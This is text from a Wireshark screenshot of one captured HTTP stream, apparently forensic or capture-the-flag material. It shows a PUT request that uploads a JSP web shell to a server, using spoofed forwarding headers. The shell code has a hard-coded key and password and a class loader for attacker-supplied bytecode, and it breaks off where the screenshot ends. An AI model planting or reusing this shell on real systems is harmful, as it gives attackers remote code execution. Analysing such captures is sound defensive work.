 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · 1.pcap
PUT /.index.jsp/ HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=80E1970CD80A63C55EE4B71AE41B6D4D
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 5317
<%!String xc = "9adbe0b3033881f8";
String pass = "mypass";
String md5 = md5(pass + xc);
class X extends ClassLoader {
    public X(ClassLoader z) {
        super(z);
    }
    public Class Q(byte[] cb) {
        return super.defineClass(cb, 0, cb.length);
    }
}
public static String md5(String s) {
    String ret = null;
    try {
        java.security.MessageDigest m;
        m = java.security.MessageDigest.getInstance("MD5");
        m.update(s.getBytes(), 0, s.length());
        ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();
    } catch (Exception e) {
Packet 151. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (6080 bytes) Show as UTF-8 No delta times Stream 3
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close